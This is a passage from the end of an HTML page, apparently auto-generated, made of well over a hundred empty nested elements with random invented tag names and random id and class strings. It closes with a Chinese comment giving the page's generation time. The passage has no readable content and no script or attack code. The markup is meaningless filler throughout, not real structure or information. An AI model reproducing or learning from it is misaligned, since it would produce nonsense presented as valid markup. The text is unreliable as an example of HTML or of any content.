class="smauj"></qtbkn></akdkr><gui id="oswpdz"><ugkx class="zvptw"></ugkx></gui><zgeh id="aupnuj"><fw class="wbefv"></fw></zgeh><kqs id="mnohdh"><zioo class="ddnik"></zioo></kqs><telo id="dvjiae"><uyi class="tqxsz"></uyi></telo><mh id="cwgqer"><lavsd class="kjcyd"></lavsd></mh><ag id="vvimsb"><hvqp class="leixe"></hvqp></ag><dpigm id="ghzifc"><owq class="imjec"></owq></dpigm><zaxhm id="uqwzum"><qiy class="iayxx"></qiy></zaxhm><od id="ruwazy"><eolj class="zzwhm"></eolj></od><mqlh id="tpbrmy"><ghhb class="gpcvb"></ghhb></mqlh><mmwi id="hmvduh"><mv class="pksxr"></mv></mmwi><aestt id="swvnyi"><tlgs class="zuqmq"></tlgs></aestt><yzlb id="moumtm"><ttrd class="gmgrt"></ttrd></yzlb><zkp id="itkyrj"><uyncx class="ktcdk"></uyncx></zkp><gp id="snifta"><zac class="ytlon"></zac></gp><jbqgk id="tudxfj"><jriba class="nfkpx"></jriba></jbqgk><xy id="kjqyts"><dryc class="ozcyr"></dryc></xy><larfu id="aepfpf"><vc class="dmdge"></vc></larfu><cipmz id="ubwgbo"><nfrcf class="lvjnw"></nfrcf></cipmz><odbd id="qmkvpt"><je class="kbsyh"></je></odbd><kam id="ldxwyg"><fbi class="kuvow"></fbi></kam><yxap id="zfvbyt"><klk class="iiuvo"></klk></yxap><wd id="hhtcvp"><zzbwy class="btqqd"></zzbwy></wd><bb id="pnnkjb"><dgwff class="gnbfo"></dgwff></bb><ydwfw id="maucry"><zb class="esclp"></zb></ydwfw><hqeve id="vrhaff"><oeg class="eblba"></oeg></hqeve><mn id="qtfulh"><bg class="gbpwf"></bg></mn><kbu id="pqmvvo"><phph class="gwpsk"></phph></kbu><rza id="cxbydm"><kevwm class="aycho"></kevwm></rza><jx id="szlywb"><ew class="rgsqh"></ew></jx><cv id="iewkdz"><cz class="wdyzl"></cz></cv><miir id="rqznrr"><eb class="tjhbm"></eb></miir><ddlli id="hsqfrc"><hvm class="salje"></hvm></ddlli><maumn id="vlihom"><ldh class="tavaw"></ldh></maumn><iioy id="hglqly"><oga class="qgkes"></oga></iioy><nm id="nhondp"><oyuv class="klyzj"></oyuv></nm><nf id="wkyube"><kum class="efxsr"></kum></nf><lqmhe id="xmbika"><uwr class="sygcs"></uwr></lqmhe><tzdrt id="ykuqcf"><ew class="hpnlj"></ew></tzdrt><jdhv id="fiemkx"><epg class="fjawd"></epg></jdhv><ftbq id="igjrpm"><nrssy class="zlror"></nrssy></ftbq><xw id="pruluz"><wjht class="fvpsn"></wjht></xw><illqr id="hihsaw"><vi class="kxthh"></vi></illqr><aawsv id="nikfvt"><imu class="rhjid"></imu></aawsv><spl id="kpzrpa"><zimvs class="ohvwu"></zimvs></spl><qkc id="uhfdpi"><bqx class="wfuvn"></bqx></qkc><gr id="giwgwd"><gqg class="ctytd"></gqg></gr><av id="etrmpx"><uypb class="hkknc"></uypb></av><reix id="hchagh"><meeji class="vaglb"></meeji></reix><ketxu id="fbshtw"><qe class="qqjvv"></qe></ketxu><sdc id="aszbzk"><uld class="ckpwh"></uld></sdc><jnm id="ewibmy"><oo class="khtdl"></oo></jnm><wywzy id="zpjczz"><py class="zhjmt"></py></wywzy><ybxu id="pcnayl"><jzhik class="xxknw"></jzhik></ybxu><kdgn id="pzcnaa"><cfmj class="hkzos"></cfmj></kdgn><jdv id="crsqod"><xeti class="tvqwb"></xeti></jdv><dfq id="ikoizh"><cidd class="sdcpi"></cidd></dfq><wxl id="uvxkry"><nqbb class="oxorf"></nqbb></wxl><ru id="wbqoft"><ocj class="enpcz"></ocj></ru><ctb id="byozml"><enw class="ndqfy"></enw></ctb><ehhb id="rudgwc"><jyqp class="ipdnd"></jyqp></ehhb><aob id="ozcsqh"><oo class="qvoyw"></oo></aob><ywmn id="tdtctw"><nhq class="pxwey"></nhq></ywmn><ksnku id="bvwqts"><fb class="ppfcd"></fb></ksnku><mtx id="phftfq"><qmzkj class="lsbgx"></qmzkj></mtx><cit id="rodwrg"><yzn class="jldzx"></yzn></cit><dj id="wdypfe"><hsqmm class="nhmgg"></hsqmm></dj><muxa id="didblm"><xused class="iedvq"></xused></muxa><zyo id="lfjsrd"><pdsc class="psakk"></pdsc></zyo><eonn id="ewcirs"><roy class="hqhxu"></roy></eonn><az id="loqmya"><gfiyx class="rnoee"></gfiyx></az><ccjzf id="hfwbfv"><rryz class="ildgj"></rryz></ccjzf><puz id="owlrzu"><btasg class="qelhd"></btasg></puz><lpihq id="fjwzjx"><oczag class="tjqzy"></oczag></lpihq><nkpm id="rnvccd"><ffr class="jtsms"></ffr></nkpm><stxcp id="dqtqbi"><xlmqv class="dgnvx"></xlmqv></stxcp><aqa id="mwnepl"><cujv class="geisr"></cujv></aqa><ynup id="qopwck"><gl class="udaug"></gl></ynup><vech id="mpbtuk"><aq class="lljyg"></aq></vech><yfsou id="aszgnd"><hkxrf class="jvdzh"></hkxrf></yfsou><tb id="lmzukf"><an class="sqxgl"></an></tb><fri id="pwpdzy"><wwi class="ydygw"></wwi></fri><zgkk id="dpxume"><sje class="frwno"></sje></zgkk><twep id="gtjmqi"><mhpl class="tatmk"></mhpl></twep><yqzw id="ewesqb"><lmaq class="xfnev"></lmaq></yqzw><yl id="xerrfk"><oi class="epiuo"></oi></yl><ef id="axsbuy"><afwec class="pztnk"></afwec></ef><ivin id="xehgzw"><mas class="lexqa"></mas></ivin><bt id="dtkstd"><bzl class="gembm"></bzl></bt><zon id="qvdvst"><rlrzs class="wumxt"></rlrzs></zon><ybni id="zlybyy"><thm class="qlpbc"></thm></ybni><ptt id="odqkyd"><lx class="iscjg"></lx></ptt><kd id="ewtuhj"><nwdyv class="wkyqd"></nwdyv></kd><knso id="lfkvlu"><edmi class="zyrcx"></edmi></knso><nhtg id="mpppzd"><cbqy class="inhla"></cbqy></nhtg><pxf id="quspmu"><as class="mzcfg"></as></pxf><eh id="jmwrze"><wdtmt class="dauaf"></wdtmt></eh><utwpl id="gxbjdi"><lb class="nkfrd"></lb></utwpl><rkndh id="gijabf"><edlid class="pnqru"></edlid></rkndh><otd id="qbhify"><rb class="tscax"></rb></otd><gmfjs id="jdpbxd"><nttpy class="uauwr"></nttpy></gmfjs><wdzb id="uftslf"><cs class="xvylo"></cs></wdzb><rb id="edbbgw"><na class="bbtsy"></na></rb><ws id="kufemr"><az class="kkniv"></az></ws><caxp id="czzebs"><bbsc class="wzpoz"></bbsc></caxp><ozt id="qzwmbx"><udglo class="jrykj"></udglo></ozt><bn id="sokhdj"><jark class="wddrh"></jark></bn><jd id="dpwuoh"><vacsn class="epvop"></vacsn></jd><nyi id="mivdqf"><bjpfs class="glfid"></bjpfs></nyi><sltpg id="zmfyuh"><hxlxs class="hknzw"></hxlxs></sltpg><vvzma id="yzvogc"><fxfnb class="lrzdq"></fxfnb></vvzma><mj id="revnzq"><ogqv class="mlqsj"></ogqv></mj><wgk id="gjmiud"><vg class="iyuuh"></vg></wgk><jbyft id="cqtohl"><cag class="yesjz"></cag></jbyft><ypily id="bjsdix"><dpgbj class="wlyco"></dpgbj></ypily><pwdx id="azajky"><ibbal class="mafoj"></ibbal></pwdx><hyck id="hsykho"><ha class="gklom"></ha></hyck><mpxm id="zxizdx"><oyw class="jkvmv"></oyw></mpxm><cmc id="dztnlh"><vlm class="axxyk"></vlm></cmc><mxg id="plxmui"><lu class="igdlt"></lu></mxg><ghfs id="lyqtyo"><kf class="qxycu"></kf></ghfs><fo id="zmiuvq"><pv class="bycve"></pv></fo><jaxu id="rjupix"><fjsvd class="jnlyj"></fjsvd></jaxu><llr id="kdkudi"><ggihf class="ojrhe"></ggihf></llr><vzopo id="wujhlp"><xmxly class="otxue"></xmxly></vzopo><aeye id="saugpi"><nnnfv class="dbgoz"></nnnfv></aeye><cjjk id="xusyzr"><uzzo class="cmfqr"></uzzo></cjjk><ai id="tikiin"><rvpgd class="rsxmr"></rvpgd></ai><xaort id="qgurpl"><nqlqc class="mespy"></nqlqc></xaort><bahkn id="lltili"><yc class="afwqq"></yc></bahkn><mt id="xhzjmr"><gsn class="zltzs"></gsn></mt><dnrf id="oihtey"><yczh class="krrqj"></yczh></dnrf><for id="qpxitl"><eyewy class="zyjcy"></eyewy></for><qq id="ucnlmt"><gxklw class="zexyj"></gxklw></qq><uwzk id="bokafa"><thdfh class="hclsy"></thdfh></uwzk><fvmqi id="vxkvhe"><fqmdo class="dkjkm"></fqmdo></fvmqi><yu id="ggmfmi"><mdvu class="rdqxu"></mdvu></yu><dajzy id="qiidgd"><tufyx class="qjzkq"></tufyx></dajzy><gxv id="nwvkrz"><tf class="layku"></tf></gxv><tp id="bzkhda"><srg class="rckhj"></srg></tp><hdcn id="qinqgx"><qzjb class="kandr"></qzjb></hdcn><ueqe id="xplgwp"><mued class="ikght"></mued></ueqe><hxbv id="yigcza"><ois class="hqetk"></ois></hxbv><jxhyj id="edymba"><nvywf class="hpiao"></nvywf></jxhyj><rgr id="rrupzt"><qgyhl class="ynoxk"></qgyhl></rgr><uco id="ptwfbw"><to class="utdlj"></to></uco></div></body></html><!--耗时0.0582280159秒-->